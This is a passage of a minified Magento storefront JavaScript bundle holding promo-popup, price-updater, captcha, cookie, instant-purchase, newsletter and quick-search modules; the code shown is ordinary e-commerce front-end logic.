allSkuForRule=Object.keys(ruleData.sku),firstSku=allSkuForRule[0];itemRuleType=self.options.products[itemRuleId]['rule_type'];switch(itemRuleType){case'1':countOfRulesFreeItem+=ruleData.sku[firstSku]['initial_value'];break;case'0':$.each(self.options.products[itemRuleId].sku,function(itemSku,skuProps){countOfRulesFreeItem+=skuProps['initial_value'];});break;default:break;}});if(self.getSumQtys()<countOfRulesFreeItem){this.options.commonQty=countOfRulesFreeItem-self.getSumQtys();}else{this.options.commonQty=0;}},getSumQtysByRuleId:function(){var sumQtysByRuleId={};$.each($('[data-am-js=ampromo-qty-input]'),function(){var itemRuleId=$(this).attr('data-rule'),value=$(this).val(),qty=value===''?0:parseInt(value,10);if(qty>=0){if(sumQtysByRuleId[itemRuleId]){sumQtysByRuleId[itemRuleId]+=qty;}else{sumQtysByRuleId[itemRuleId]=qty;}}});return sumQtysByRuleId;},getSumQtys:function(){var sumQtys=0;this.element.find('[data-am-js=ampromo-qty-input]').each(function(){var value=this.value,qty=value===''?0:parseInt(value,10);if(qty>=0){sumQtys+=qty;}});return sumQtys;},addCounterToPopup:function(){var self=this;$.each(this.options.products,function(ruleId,ruleData){$.each(ruleData.sku,function(skuId,itemData){self.options.products[ruleId].sku[skuId]['old_value']=itemData.qty;self.options.products[ruleId].sku[skuId]['initial_value']=itemData.qty;});});},_initSlider:function(){if(this.gallery.hasClass('slick-initialized')){this.gallery.slick('unslick');}\nthis.gallery.slick(this.options.slickSettings);this.isSliderInitialized=true;},_calcWidthTitle:function(){var itemsCountReal=+this.gallery.data('count'),titleWidth=itemsCountReal>=this.options.sliderItemsCount?this.options.sliderItemsCount*this.options.sliderWidthItem:itemsCountReal*this.options.sliderWidthItem;this.titlePopup.css('max-width',titleWidth+'px');},_toggleMessage:function(){var isToggle=this._isToggleMessage();this.message.toggle(isToggle);},_isToggleMessage:function(){return this.itemsCount>0;},setProductQty:function(ruleId,skuId,newQty,skuProps,newValue){this.options.products[ruleId].sku[skuId].qty=newQty===skuProps['old_value']||this.isValidNumber(newValue)||newValue===0?newValue:skuProps['old_value'];},isValidNumber:function(value){var isValid=$.isNumeric(value);if(value<0||!isValid){this.addToCartDisableOrEnable(true);return false;}\nreturn true;},checkboxState:function(elem){var product=this.getProductDomByElem(elem),selectInput=product.find('[data-am-js=\"ampromo-qty-input\"]'),isChecked=$(elem).prop('checked'),value=isChecked?1:0;selectInput.val(value);selectInput.keyup().prop('disabled',!isChecked);return this;},getProductSku:function(elem){return this.getProductDomByElem(elem).attr('data-product-sku');},getRuleId:function(elem){return this.getProductDomByElem(elem).find('.ampromo-qty').attr('data-rule');},getRuleType:function(elem){return this.getProductDomByElem(elem).find('.ampromo-qty').attr('data-rule-type');},getProductDomByElem:function(elem){return elem.parents('[data-role=ampromo-item]');},reload:function(){this._loadItems();this.initPopup=false;this.options.loading=false;this.cancelLoading=false;}});return $.mage.ampromoPopup;});","MageCaptain_Promo/js/price-updater.min.js":"require(['jquery','priceBox','Magento_Catalog/js/price-utils'],function($,priceBox,priceUtils){$.widget('mage.ampromoPriceUpdater',{options:{productId:'',priceConfig:''},_init:function(){var self=this,dataPriceBoxSelector='.price-box-'+this.options.productId,dataProductIdSelector='[data-product-id='+this.options.productId+']',priceBoxes=$(dataPriceBoxSelector+dataProductIdSelector);priceBoxes=priceBoxes.filter(function(index,elem){return!$(elem).find('.price-from').length;});priceBoxes.priceBox({'productId':this.options.productId,'priceConfig':this.options.priceConfig});$('#giftcard-amount-'+this.options.productId).on(\"change\",function(){var productIds=[];$('.price-new-price').each(function(){productIds.push($(this).attr('data-product-id'));});productIds.forEach(function(item){var giftAmount=$('#giftcard-amount-'+item+' :selected');if(giftAmount.length){var price=giftAmount[0].text.replace(/[^0-9.]/g,\"\"),inputPrice=$('#giftcard-amount-input-'+item);inputPrice.keyup(function testKey(){var value=$(this).val();if(!value.match(/^\\d+(\\.\\d{0,2})?$/)){$(this).val(parseFloat(value).toFixed(2));}});inputPrice.on('input',function(){price=$(this).val();$('.price-base-price.price-box-'+item+' .price').html(priceUtils.formatPrice(price));$('.price-new-price.price-box-'+item).trigger('reloadPrice');});if($('#giftcard-amount-'+item).val()=='custom'){var floatPrice=parseFloat(inputPrice.val()),inputMinValue,inputMaxValue,_=undefined;inputPrice.val(floatPrice.toFixed(2));price=inputPrice.val();$('.price-base-price.price-box-'+item+' .price').html(priceUtils.formatPrice(price));if(inputPrice.attr('min')&&inputPrice.attr('max')){inputMinValue=Number(inputPrice.attr('min').replace(/\\D+/g,\"\"))/100;inputMaxValue=Number(inputPrice.attr('max').replace(/\\D+/g,\"\"))/100;inputPrice.attr('min',inputMinValue);inputPrice.attr('max',inputMaxValue);inputPrice.on('change',self.checkInputPrice.bind(_,inputMinValue,inputMaxValue,item));}else if(inputPrice.attr('max')){inputMaxValue=Number(inputPrice.attr('max').replace(/\\D+/g,\"\"))/100;inputPrice.attr('max',inputMaxValue);inputPrice.attr('min',0);inputPrice.on('change',self.checkInputPrice.bind(_,_,inputMaxValue,item));}else if(inputPrice.attr('min')){inputMinValue=Number(inputPrice.attr('min').replace(/\\D+/g,\"\"))/100;inputPrice.attr('min',inputMinValue);inputPrice.on('change',self.checkInputPrice.bind(_,inputMinValue,_,item));}}\nif($('#giftcard-amount-'+item).val()&&$('#giftcard-amount-'+item).val()!='custom'){$('.price-base-price.price-box-'+item+' .price').html(priceUtils.formatPrice(price));}\n$('.price-new-price.price-box-'+item).trigger('reloadPrice');}})});},checkInputPrice:function(min,max,item){var inputPrice=$('#giftcard-amount-input-'+item),priceBox=$('.price-base-price.price-box-'+item+' .price');if(inputPrice.val()<min){inputPrice.val(min);priceBox.html(priceUtils.formatPrice(min));}\nif(inputPrice.val()>max){inputPrice.val(max);priceBox.html(priceUtils.formatPrice(max));}\nif(inputPrice.val()<0){inputPrice.val(0);priceBox.html(priceUtils.formatPrice(inputPrice.val(0)));}}});return $.mage.ampromoPriceUpdater;});","MageCaptain_Promo/js/type/bundle.min.js":"define(['jquery','jquery-ui-modules/widget'],function($){'use strict';$.widget('mage.ampromoBundle',{options:{optionSelector:'.bundle.option.change-container-classname',selectOptionSelector:'bundle-option-select',defaultQtyAttr:'default-qty'},_create:function(){this.bindOptionsChange();},bindOptionsChange:function(){$(this.options.optionSelector).on('change',this.changeQtyValue.bind(this));},changeQtyValue:function(event){var element=event.currentTarget,optionId=$(element).data('option-id'),qtyInput=$('.qty-option-'+optionId),defaultQty;if(!qtyInput){return;}\nif($(element).hasClass(this.options.selectOptionSelector)){defaultQty=$(\"option:selected\",element).data(this.options.defaultQtyAttr);}else{defaultQty=$(element).data(this.options.defaultQtyAttr);}\nif(defaultQty){qtyInput.val(defaultQty);}}});return $.mage.ampromoBundle;});","MageCaptain_Promo/js/type/configurable.min.js":"define(['jquery','Magento_ConfigurableProduct/js/configurable'],function($){'use strict';$.widget('mage.ampromoConfigurable',$.mage.configurable,{_fillSelect:function(element){var attribute=element.id.replace(/[a-z]*/,''),attributeId=attribute.replace(/\\-[\\d]*/,''),options=this._getAttributeOptions(attributeId),prevConfig,index=1,allowedProducts,i,j;this._clearSelect(element);element.options[0]=new Option('','');element.options[0].innerHTML=this.options.spConfig.chooseText;prevConfig=false;if(element.prevSetting){prevConfig=element.prevSetting.options[element.prevSetting.selectedIndex];}\nif(options){for(i=0;i<options.length;i++){allowedProducts=[];if(prevConfig){for(j=0;j<options[i].products.length;j++){if(prevConfig.config&&prevConfig.config.allowedProducts&&prevConfig.config.allowedProducts.indexOf(options[i].products[j])>-1){allowedProducts.push(options[i].products[j]);}}}else{allowedProducts=options[i].products.slice(0);}\nif(allowedProducts.length>0){options[i].allowedProducts=allowedProducts;element.options[index]=new Option(this._getOptionLabel(options[i]),options[i].id);if(typeof options[i].price!=='undefined'){element.options[index].setAttribute('price',options[i].prices);}\nelement.options[index].config=options[i];index++;}}}},_fillState:function(){$.each(this.options.settings,$.proxy(function(index,element){var attribute=element.id.replace(/[a-z]*/,''),attributeId=attribute.replace(/\\-[\\d]*/,'');if(attributeId&&this.options.spConfig.attributes[attributeId]){element.config=this.options.spConfig.attributes[attributeId];element.attributeId=attributeId;this.options.state[attributeId]=false;}},this));},_displayRegularPriceBlock:function(optionId){if(typeof optionId!='undefined'&&this.options.spConfig.optionPrices[optionId].oldPrice.amount!=this.options.spConfig.optionPrices[optionId].finalPrice.amount){$(this.options.slyOldPriceSelector).show();}else{$(this.options.slyOldPriceSelector).hide();}}});return $.mage.ampromoConfigurable;});","MageCaptain_Promo/js/model/promo-subscribe.min.js":"define(['ko','jquery','uiComponent','MageCaptain_Conditions/js/model/subscriber','MageCaptain_Promo/js/popup'],function(ko,$,Component,subscriber){'use strict';return Component.extend({initialize:function(){this._super();subscriber.isLoading.subscribe(function(isLoading){if(!isLoading){$('[data-role=ampromo-overlay]').ampromoPopup('reload');}});return this;}});});","MageCaptain_Promo/js/model/coupon-apply-response-processor-mixin.min.js":"define(['jquery','MageCaptain_Promo/js/popup'],function($){'use strict';var mixin={onSuccess:function(response){this._super();if(!response.is_quote_items_changed){$('[data-role=ampromo-overlay]').ampromoPopup('reload');}}};return function(target){return target.extend(mixin);};});","MageCaptain_Promo/js/view/messages.min.js":"define(['Magento_Customer/js/customer-data','underscore','knockout'],function(customerData,_,ko){'use strict';var mixin=_.extend({notificationSectionName:'ammessages',messagesObserver:{},staticMessages:{},initialize:function(){this._super();if(window.magecaptain_notice_disabled){return;}\nthis.staticMessages=customerData.get(this.notificationSectionName);this.messagesObserver=this.messages;this.messages=ko.pureComputed(this.messagesMerger,this);},messagesMerger:function(){var messagesArr=this.messagesObserver(),staticMessages=this.staticMessages(),isAdded=false,cartFromCustomerData=customerData.get('cart')();if(_.isUndefined(messagesArr.messages)){messagesArr.messages=[];}\nif(_.isUndefined(staticMessages.messages)){return messagesArr;}\nif(_.isUndefined(window.checkout)){return messagesArr;}\nif(_.isUndefined(cartFromCustomerData.items)||cartFromCustomerData.items.length===0){return messagesArr;}\nif(this.isSectionInvalid(staticMessages)){customerData.reload([this.notificationSectionName],true);}else{_.each(messagesArr.messages,function(message){if(_.isEqual(message,staticMessages.messages.notice)){isAdded=true;}});if(!isAdded&&staticMessages.messages.notice){messagesArr.messages.push(staticMessages.messages.notice);}}\nreturn messagesArr;},isSectionInvalid:function(staticMessages){return!_.isUndefined(window.checkout.websiteId)&&!_.isUndefined(staticMessages.website_id)&&staticMessages.website_id!==window.checkout.websiteId||!_.isUndefined(window.checkout.storeId)&&!_.isUndefined(staticMessages.store_id)&&staticMessages.store_id!==window.checkout.storeId;}});return function(target){return target.extend(mixin);};});","MageCaptain_Promo/js/checkout/sidebar-image-update.min.js":"define(['jquery','underscore'],function($,_){'use strict';var mixin=_.extend({updateImageConfig:function(item){if(item.extension_attributes&&item.extension_attributes.magecaptain_promo){var imageData=item.extension_attributes.magecaptain_promo;window.checkoutConfig.imageData[item.item_id]={alt:imageData.image_alt,height:imageData.image_height,src:imageData.image_src,width:imageData.image_width};}},getSrc:function(item){if(!this.imageData[item.item_id]){this.updateImageConfig(item);}\nreturn this._super();},getWidth:function(item){if(!this.imageData[item.item_id]){this.updateImageConfig(item);}\nreturn this._super();},getHeight:function(item){if(!this.imageData[item.item_id]){this.updateImageConfig(item);}\nreturn this._super();},getAlt:function(item){if(!this.imageData[item.item_id]){this.updateImageConfig(item);}\nreturn this._super();}});return function(target){return target.extend(mixin);};});","MageCaptain_Promo/js/checkout/cart-items-counter-update.min.js":"define(['underscore','Magento_Checkout/js/model/quote'],function(_,quote){'use strict';var mixin=_.extend({getItemsQty:function(){if(quote.totals().items_qty!=this.totals.items_qty){this.totals=quote.totals();}\nreturn this._super();}});return function(target){return target.extend(mixin);};});","Magento_Captcha/js/captcha.min.js":"define(['jquery','jquery-ui-modules/widget'],function($){'use strict';$.widget('mage.captcha',{options:{refreshClass:'refreshing',reloadSelector:'.captcha-reload',imageSelector:'.captcha-img',imageLoader:''},_create:function(){this.element.on('click',this.options.reloadSelector,$.proxy(this.refresh,this));},refresh:function(){var imageLoader=this.options.imageLoader;if(imageLoader){this.element.find(this.options.imageSelector).attr('src',imageLoader);}\nthis.element.addClass(this.options.refreshClass);$.ajax({url:this.options.url,type:'post',dataType:'json',context:this,data:{'formId':this.options.type},success:function(response){if(response.imgSrc){this.element.find(this.options.imageSelector).attr('src',response.imgSrc);}},complete:function(){this.element.removeClass(this.options.refreshClass);}});}});return $.mage.captcha;});","Magento_Captcha/js/model/captchaList.min.js":"define(['jquery'],function($){'use strict';var captchaList=[];return{add:function(captcha){captchaList.push(captcha);},getCaptchaByFormId:function(formId){var captcha=null;$.each(captchaList,function(key,item){if(formId===item.formId){captcha=item;return false;}});return captcha;},getCaptchaList:function(){return captchaList;}};});","Magento_Captcha/js/model/captcha.min.js":"define(['jquery','ko','Magento_Captcha/js/action/refresh'],function($,ko,refreshAction){'use strict';return function(captchaData){return{formId:captchaData.formId,imageSource:ko.observable(captchaData.imageSrc),visibility:ko.observable(false),captchaValue:ko.observable(null),isRequired:ko.observable(captchaData.isRequired),isCaseSensitive:captchaData.isCaseSensitive,imageHeight:captchaData.imageHeight,refreshUrl:captchaData.refreshUrl,isLoading:ko.observable(false),timestamp:null,getFormId:function(){return this.formId;},setFormId:function(formId){this.formId=formId;},getIsVisible:function(){return this.visibility();},setIsVisible:function(flag){this.visibility(flag);},getIsRequired:function(){return this.isRequired();},setIsRequired:function(flag){this.isRequired(flag);},getIsCaseSensitive:function(){return this.isCaseSensitive;},setIsCaseSensitive:function(flag){this.isCaseSensitive=flag;},getImageHeight:function(){return this.imageHeight;},setImageHeight:function(height){this.imageHeight=height;},getImageSource:function(){return this.imageSource;},setImageSource:function(imageSource){this.imageSource(imageSource);},getRefreshUrl:function(){return this.refreshUrl;},setRefreshUrl:function(url){this.refreshUrl=url;},getCaptchaValue:function(){return this.captchaValue;},setCaptchaValue:function(value){this.captchaValue(value);},refresh:function(){var refresh,self=this;this.isLoading(true);refresh=refreshAction(this.getRefreshUrl(),this.getFormId(),this.getImageSource());$.when(refresh).done(function(){self.isLoading(false);});}};};});","Magento_Captcha/js/view/checkout/loginCaptcha.min.js":"define(['Magento_Captcha/js/view/checkout/defaultCaptcha','Magento_Captcha/js/model/captchaList','Magento_Customer/js/action/login','underscore'],function(defaultCaptcha,captchaList,loginAction,_){'use strict';return defaultCaptcha.extend({initialize:function(){var self=this,currentCaptcha;this._super();currentCaptcha=captchaList.getCaptchaByFormId(this.formId);if(currentCaptcha!=null){currentCaptcha.setIsVisible(true);this.setCurrentCaptcha(currentCaptcha);loginAction.registerLoginCallback(function(loginData){if(loginData['captcha_form_id']&&loginData['captcha_form_id']===self.formId&&self.isRequired()){_.defer(self.refresh.bind(self));}});}}});});","Magento_Captcha/js/view/checkout/defaultCaptcha.min.js":"define(['jquery','uiComponent','Magento_Captcha/js/model/captcha','Magento_Captcha/js/model/captchaList','Magento_Customer/js/customer-data','underscore'],function($,Component,Captcha,captchaList,customerData,_){'use strict';var captchaConfig;return Component.extend({defaults:{template:'Magento_Captcha/checkout/captcha'},dataScope:'global',currentCaptcha:null,subscribedFormIds:[],captchaValue:function(){return this.currentCaptcha.getCaptchaValue();},initialize:function(){this._super();if(window[this.configSource]&&window[this.configSource].captcha){captchaConfig=window[this.configSource].captcha;$.each(captchaConfig,function(formId,captchaData){var captcha;captchaData.formId=formId;captcha=Captcha(captchaData);this.checkCustomerData(formId,customerData.get('captcha')(),captcha);this.subscribeCustomerData(formId,captcha);captchaList.add(captcha);}.bind(this));}},checkCustomerData:function(formId,captchaData,captcha){if(!_.isEmpty(captchaData)&&!_.isEmpty(captchaData[formId])&&captchaData[formId].timestamp>captcha.timestamp){if(!captcha.isRequired()&&captchaData[formId].isRequired){captcha.refresh();}\ncaptcha.isRequired(captchaData[formId].isRequired);captcha.timestamp=captchaData[formId].timestamp;}},subscribeCustomerData:function(formId,captcha){if(this.subscribedFormIds.includes(formId)===false){this.subscribedFormIds.push(formId);customerData.get('captcha').subscribe(function(captchaData){this.checkCustomerData(formId,captchaData,captcha);}.bind(this));}},getIsLoading:function(){return this.currentCaptcha!==null?this.currentCaptcha.isLoading:false;},getCurrentCaptcha:function(){return this.currentCaptcha;},setCurrentCaptcha:function(captcha){this.currentCaptcha=captcha;},getFormId:function(){return this.currentCaptcha!==null?this.currentCaptcha.getFormId():null;},getIsVisible:function(){return this.currentCaptcha!==null?this.currentCaptcha.getIsVisible():false;},setIsVisible:function(flag){this.currentCaptcha.setIsVisible(flag);},isRequired:function(){return this.currentCaptcha!==null?this.currentCaptcha.getIsRequired():false;},setIsRequired:function(flag){this.currentCaptcha.setIsRequired(flag);},isCaseSensitive:function(){return this.currentCaptcha!==null?this.currentCaptcha.getIsCaseSensitive():false;},imageHeight:function(){return this.currentCaptcha!==null?this.currentCaptcha.getImageHeight():null;},getImageSource:function(){return this.currentCaptcha!==null?this.currentCaptcha.getImageSource():null;},refresh:function(){this.currentCaptcha.refresh();}});});","Magento_Captcha/js/action/refresh.min.js":"define(['jquery','mage/url'],function($,urlBuilder){'use strict';return function(refreshUrl,formId,imageSource){return $.ajax({url:urlBuilder.build(refreshUrl),type:'POST',data:JSON.stringify({'formId':formId}),global:false,contentType:'application/json'}).done(function(response){if(response.imgSrc){imageSource(response.imgSrc);}});};});","Bss_HtmlSiteMap/requirejs-config.min.js":"var config={paths:{\"jquery.bootstrap\":\"https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min\"},shim:{'jquery.bootstrap':{'deps':['jquery']}}};","Magento_ProductAlert/js/form-submitter.min.js":"define(['jquery'],function($){'use strict';return function(data,element){$(element).trigger('submit');};});","js-cookie/js.cookie.min.js":"/*! js-cookie v3.0.1 | MIT */;(function(global,factory){typeof exports==='object'&&typeof module!=='undefined'?module.exports=factory():typeof define==='function'&&define.amd?define(factory):(global=global||self,(function(){var current=global.Cookies;var exports=global.Cookies=factory();exports.noConflict=function(){global.Cookies=current;return exports;};}()));}(this,(function(){'use strict';function assign(target){for(var i=1;i<arguments.length;i++){var source=arguments[i];for(var key in source){target[key]=source[key];}}\nreturn target}\nvar defaultConverter={read:function(value){if(value[0]==='\"'){value=value.slice(1,-1);}\nreturn value.replace(/(%[\\dA-F]{2})+/gi,decodeURIComponent)},write:function(value){return encodeURIComponent(value).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function init(converter,defaultAttributes){function set(key,value,attributes){if(typeof document==='undefined'){return}\nattributes=assign({},defaultAttributes,attributes);if(typeof attributes.expires==='number'){attributes.expires=new Date(Date.now()+attributes.expires*864e5);}\nif(attributes.expires){attributes.expires=attributes.expires.toUTCString();}\nkey=encodeURIComponent(key).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var stringifiedAttributes='';for(var attributeName in attributes){if(!attributes[attributeName]){continue}\nstringifiedAttributes+='; '+attributeName;if(attributes[attributeName]===true){continue}\nstringifiedAttributes+='='+attributes[attributeName].split(';')[0];}\nreturn(document.cookie=key+'='+converter.write(value,key)+stringifiedAttributes)}\nfunction get(key){if(typeof document==='undefined'||(arguments.length&&!key)){return}\nvar cookies=document.cookie?document.cookie.split('; '):[];var jar={};for(var i=0;i<cookies.length;i++){var parts=cookies[i].split('=');var value=parts.slice(1).join('=');try{var foundKey=decodeURIComponent(parts[0]);jar[foundKey]=converter.read(value,foundKey);if(key===foundKey){break}}catch(e){}}\nreturn key?jar[key]:jar}\nreturn Object.create({set:set,get:get,remove:function(key,attributes){set(key,'',assign({},attributes,{expires:-1}));},withAttributes:function(attributes){return init(this.converter,assign({},this.attributes,attributes))},withConverter:function(converter){return init(assign({},this.converter,converter),this.attributes)}},{attributes:{value:Object.freeze(defaultAttributes)},converter:{value:Object.freeze(converter)}})}\nvar api=init(defaultConverter,{path:'/'});return api;})));","js-cookie/cookie-wrapper.min.js":"define(['jquery','js-cookie/js.cookie'],function($,cookie){'use strict';window.Cookies=window.Cookies||cookie;var config=$.cookie=function(key,value,options){if(value!==undefined){options=$.extend({},config.defaults,options);return cookie.set(key,value,options);}\nvar result=key?undefined:{},cookies=document.cookie?document.cookie.split('; '):[],i;for(i=0;i<cookies.length;i++){var parts=cookies[i].split('='),name=config.raw?parts.shift():decodeURIComponent(parts.shift()),cookieValue=parts.join('=');if(key&&key===name){result=decodeURIComponent(cookieValue.replace('/\\\\+/g',' '));break;}\nif(!key&&(cookieValue=decodeURIComponent(cookieValue.replace('/\\\\+/g',' ')))!==undefined){result[name]=cookieValue;}}\nreturn result;};config.defaults={};$.removeCookie=function(key,options){if($.cookie(key)===undefined){return false;}\n$.cookie(key,'',$.extend({},options,{expires:-1}));return!$.cookie(key);};});","Magento_InstantPurchase/js/view/instant-purchase.min.js":"define(['ko','jquery','underscore','uiComponent','Magento_Ui/js/modal/confirm','Magento_Customer/js/customer-data','mage/url','mage/template','mage/translate','text!Magento_InstantPurchase/template/confirmation.html','mage/validation'],function(ko,$,_,Component,confirm,customerData,urlBuilder,mageTemplate,$t,confirmationTemplate){'use strict';return Component.extend({defaults:{template:'Magento_InstantPurchase/instant-purchase',buttonText:$t('Instant Purchase'),purchaseUrl:urlBuilder.build('instantpurchase/button/placeOrder'),showButton:false,paymentToken:null,shippingAddress:null,billingAddress:null,shippingMethod:null,productFormSelector:'#product_addtocart_form',confirmationTitle:$t('Instant Purchase Confirmation'),confirmationData:{message:$t('Are you sure you want to place order and pay?'),shippingAddressTitle:$t('Shipping Address'),billingAddressTitle:$t('Billing Address'),paymentMethodTitle:$t('Payment Method'),shippingMethodTitle:$t('Shipping Method')}},initialize:function(){var instantPurchase=customerData.get('instant-purchase');this._super();this.setPurchaseData(instantPurchase());instantPurchase.subscribe(this.setPurchaseData,this);},initObservable:function(){this._super().observe('showButton paymentToken shippingAddress billingAddress shippingMethod');return this;},setPurchaseData:function(data){this.showButton(data.available);this.paymentToken(data.paymentToken);this.shippingAddress(data.shippingAddress);this.billingAddress(data.billingAddress);this.shippingMethod(data.shippingMethod);},instantPurchase:function(){var form=$(this.productFormSelector),confirmTemplate=mageTemplate(confirmationTemplate),confirmData=_.extend({},this.confirmationData,{paymentToken:this.paymentToken().summary,shippingAddress:this.shippingAddress().summary,billingAddress:this.billingAddress().summary,shippingMethod:this.shippingMethod().summary});if(!(form.validation()&&form.validation('isValid'))){return;}\nconfirm({title:this.confirmationTitle,content:confirmTemplate({data:confirmData}),actions:{confirm:function(){$.ajax({url:this.purchaseUrl,data:form.serialize(),type:'post',dataType:'json',beforeSend:function(){$('body').trigger('processStart');}}).always(function(){$('body').trigger('processStop');});}.bind(this)}});}});});","Magento_LoginAsCustomerAssistance/js/opt-in.min.js":"define(['jquery'],function($){'use strict';return function(config,element){$(element).on('submit',function(){this.elements['assistance_allowed'].value=this.elements['assistance_allowed_checkbox'].checked?config.allowAccess:config.denyAccess;});};});","Magento_Downloadable/js/downloadable.min.js":"define(['jquery','jquery-ui-modules/widget','Magento_Catalog/js/price-box'],function($){'use strict';$.widget('mage.downloadable',{options:{priceHolderSelector:'.price-box',linkElement:'',allElements:''},_init:function initLinks(){var element=this.element,options=$(this.options.linkElement,element);options.trigger('change');},_create:function(){var self=this;this.element.find(this.options.linkElement).on('change',$.proxy(function(){this._reloadPrice();},this));this.element.find(this.options.allElements).on('change',function(){if(this.checked){$('label[for=\"'+this.id+'\"] > span').text($(this).attr('data-checked'));self.element.find(self.options.linkElement+':not(:checked)').each(function(){$(this).trigger('click');});}else{$('[for=\"'+this.id+'\"] > span').text($(this).attr('data-notchecked'));self.element.find(self.options.linkElement+':checked').each(function(){$(this).trigger('click');});}});this._reloadPrice();},_reloadPrice:function(){var finalPrice=0,basePrice=0;this.element.find(this.options.linkElement+':checked').each($.proxy(function(index,element){finalPrice+=this.options.config.links[$(element).val()].finalPrice;basePrice+=this.options.config.links[$(element).val()].basePrice;},this));$(this.options.priceHolderSelector).trigger('updatePrice',{'prices':{'finalPrice':{'amount':finalPrice},'basePrice':{'amount':basePrice}}});this.reloadAllCheckText();},reloadAllCheckText:function(){var allChecked=true,allElementsCheck=$(this.options.allElements),allElementsLabel=$('label[for=\"'+allElementsCheck.attr('id')+'\"] > span');$(this.options.linkElement).each(function(){if(!this.checked){allChecked=false;}});if(allChecked){allElementsLabel.text(allElementsCheck.attr('data-checked'));allElementsCheck.prop('checked',true);}else{allElementsLabel.text(allElementsCheck.attr('data-notchecked'));allElementsCheck.prop('checked',false);}}});return $.mage.downloadable;});","Magento_SendFriend/requirejs-config.min.js":"var config={map:{'*':{'Magento_SendFriend/back-event':'Magento_SendFriend/js/back-event'}}};","Magento_SendFriend/js/back-event.min.js":"define(['jquery'],function($){'use strict';return function(config,element){$(element).on('click',function(){history.back();return false;});};});","Magento_Newsletter/js/subscription-status-resolver.min.js":"define(['jquery','mage/url'],function($,urlBuilder){'use strict';return function(email,deferred){return $.getJSON(urlBuilder.build('newsletter/ajax/status'),{email:email}).done(function(response){if(response.errors){deferred.reject();}else{deferred.resolve(response.subscribed);}}).fail(function(){deferred.reject();});};});","Magento_Newsletter/js/newsletter-sign-up.min.js":"define(['jquery','uiElement','mage/url','subscriptionStatusResolver','mage/validation'],function($,Component,urlBuilder,subscriptionStatusResolver){'use strict';return Component.extend({defaults:{signUpElement:'',submitButton:'',element:null},initialize:function(config,element){this._super();this.element=element;$(element).on('change',$.proxy(this.updateSignUpStatus,this));this.updateSignUpStatus();},updateSignUpStatus:function(){var element=$(this.element),email=element.val(),self=this,newsletterSubscription;if($(self.signUpElement).is(':checked')){return;}\nif(!email||!$.validator.methods['validate-email'].call(this,email,element)){return;}\nnewsletterSubscription=$.Deferred();$(self.submitButton).prop('disabled',true);subscriptionStatusResolver(email,newsletterSubscription);$.when(newsletterSubscription).done(function(isSubscribed){if(isSubscribed){$(self.signUpElement).prop('checked',true);}}).always(function(){$(self.submitButton).prop('disabled',false);});}});});","Magento_Search/js/form-mini.min.js":"define(['jquery','underscore','mage/template','matchMedia','jquery-ui-modules/widget','jquery-ui-modules/core','mage/translate'],function($,_,mageTemplate,mediaCheck){'use strict';function isEmpty(value){return value.length===0||value==null||/^\\s+$/.test(value);}\n$.widget('mage.quickSearch',{options:{autocomplete:'off',minSearchLength:3,responseFieldElements:'ul li',selectClass:'selected',template:'<li class=\"<%- data.row_class %>\" id=\"qs-option-<%- data.index %>\" role=\"option\">'+'<span class=\"qs-option-name\">'+' <%- data.title %>'+'</span>'+'<span aria-hidden=\"true\" class=\"amount\">'+'<%- data.num_results %>'+'</span>'+'</li>',submitBtn:'button[type=\"submit\"]',searchLabel:'[data-role=minisearch-label]',isExpandable:null,suggestionDelay:300},_create:function(){this.responseList={indexList:null,selected:null};this.autoComplete=$(this.options.destinationSelector);this.searchForm=$(this.options.formSelector);this.submitBtn=this.searchForm.find(this.options.submitBtn)[0];this.searchLabel=this.searchForm.find(this.options.searchLabel);this.isExpandable=this.options.isExpandable;_.bindAll(this,'_onKeyDown','_onPropertyChange','_onSubmit');this.submitBtn.disabled=true;this.element.attr('autocomplete',this.options.autocomplete);mediaCheck({media:'(max-width: 768px)',entry:function(){this.isExpandable=true;}.bind(this),exit:function(){this.isExpandable=true;}.bind(this)});this.searchLabel.on('click',function(e){if(this.isExpandable&&this.isActive()){e.preventDefault();}}.bind(this));this.element.on('blur',$.proxy(function(){if(!this.searchLabel.hasClass('active')){return;}\nsetTimeout($.proxy(function(){if(this.autoComplete.is(':hidden')){this.setActiveState(false);}else{this.element.trigger('focus');}\nthis.autoComplete.hide();this._updateAriaHasPopup(false);},this),250);},this));if(this.element.get(0)===document.activeElement){this.setActiveState(true);}\nthis.element.on('focus',this.setActiveState.bind(this,true));this.element.on('keydown',this._onKeyDown);this.element.on('input propertychange',_.debounce(this._onPropertyChange,this.options.suggestionDelay));this.searchForm.on('submit',$.proxy(function(e){this._onSubmit(e);this._updateAriaHasPopup(false);},this));},isActive:function(){return this.searchLabel.hasClass('active');},setActiveState:function(isActive){var searchValue;this.searchForm.toggleClass('active',isActive);this.searchLabel.toggleClass('active',isActive);if(this.isExpandable){this.element.attr('aria-expanded',isActive);searchValue=this.element.val();this.element.val('');this.element.val(searchValue);}},_getFirstVisibleElement:function(){return this.responseList.indexList?this.responseList.indexList.first():false;},_getLastElement:function(){return this.responseList.indexList?this.responseList.indexList.last():false;},_updateAriaHasPopup:function(show){if(show){this.element.attr('aria-haspopup','true');}else{this.element.attr('aria-haspopup','false');}},_resetResponseList:function(all){this.responseList.selected=null;if(all===true){this.responseList.indexList=null;}},_onSubmit:function(e){var value=this.element.val();if(isEmpty(value)){e.preventDefault();}\nif(this.responseList.selected){this.element.val(this.responseList.selected.find('.qs-option-name').text());}},_onKeyDown:function(e){var keyCode=e.keyCode||e.which;switch(keyCode){case $.ui.keyCode.HOME:if(this._getFirstVisibleElement()){this._getFirstVisibleElement().addClass(this.options.selectClass);this.responseList.selected=this._getFirstVisibleElement();}\nbreak;case $.ui.keyCode.END:if(this._getLastElement()){this._getLastElement().addClass(this.options.selectClass);this.responseList.selected=this._getLastElement();}\nbreak;case $.ui.keyCode.ESCAPE:this._resetResponseList(true);this.autoComplete.hide();break;case $.ui.keyCode.ENTER:if(this.element.val().length>=parseInt(this.options.minSearchLength,10)){this.searchForm.trigger('submit');e.preventDefault();}\nbreak;case $.ui.keyCode.DOWN:if(this.responseList.indexList){if(!this.responseList.selected){this._getFirstVisibleElement().addClass(this.options.selectClass);this.responseList.selected=this._getFirstVisibleElement();}else 